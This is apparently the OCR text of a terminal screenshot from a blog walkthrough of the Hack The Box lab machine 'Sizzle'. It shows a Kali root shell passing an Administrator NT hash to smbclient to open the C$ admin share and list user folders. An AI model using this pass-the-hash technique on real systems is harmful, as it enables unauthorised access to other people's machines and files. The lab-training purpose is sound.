 /bin/bash × /bin/bash × /bin/bash ×
/bin/bash 112x37
root@kali:~/Desktop/dayuSizzle# smbclient //sizzle.htb/C$ -U "Administrator" --pw-nt-hash f6b7160bfc91823792e0ac
3a162c9267
Try "help" to get a list of possible commands.
smb: \> cd users
smb: \users\> dir
. DR 0 Wed Jul 11 17:59:27 2018
.. DR 0 Wed Jul 11 17:59:27 2018
.NET v4.5 D 0 Mon Jul 2 16:29:55 2018
.NET v4.5 Classic D 0 Mon Jul 2 16:29:53 2018
administrator D 0 Sun Aug 19 15:04:38 2018
All Users DHS 0 Sat Jul 16 09:34:35 2016
amanda D 0 Sun Sep 30 17:05:06 2018
Default DHR 0 Mon Jul 2 09:37:27 2018
Default User DHS 0 Sat Jul 16 09:34:35 2016
desktop.ini AHS 174 Sat Jul 16 09:21:29 2016
mrlky D 0 Mon Jul 2 12:39:20 2018
mrlky.HTB D 0 Wed Jul 11 17:59:27 2018
Public DR 0 Sun Nov 20 20:24:46 2016
WSEnrollmentPolicyServer D 0 Tue Jul 3 22:32:16 2018
WSEnrollmentServer D 0 Tue Jul 3 22:49:02 2018
cd
7779839 blocks of size 4096. 2655057 blocks available
smb: \users\> cd mrlky
smb: \users\mrlky\> dir
. D 0 Mon Jul 2 12:39:20 2018
.. D 0 Mon Jul 2 12:39:20 2018
AppData DH 0 Mon Jul 2 12:38:04 2018
Application Data DHS 0 Mon Jul 2 12:38:04 2018
Contacts DR 0 Mon Jul 2 12:39:20 2018
Cookies DHS 0 Mon Jul 2 12:38:04 2018
Desktop DR 0 Tue Jul 10 18:24:15 2018
Documents DR 0 Mon Jul 2 12:39:21 2018
Downloads DR 0 Mon Jul 2 12:39:20 2018
Favorites DR 0 Mon Jul 2 12:39:20 2018
Links DR 0 Mon Jul 2 12:39:22 2018
Local Settings DHS 0 Mon Jul 2 12:38:04 2018
Music DR 0 Mon Jul 2 12:39:20 2018
My Documents DHS 0 Mon Jul 2 12:38:04 2018
大余安全
https://blog.csdn.net/qq_34801745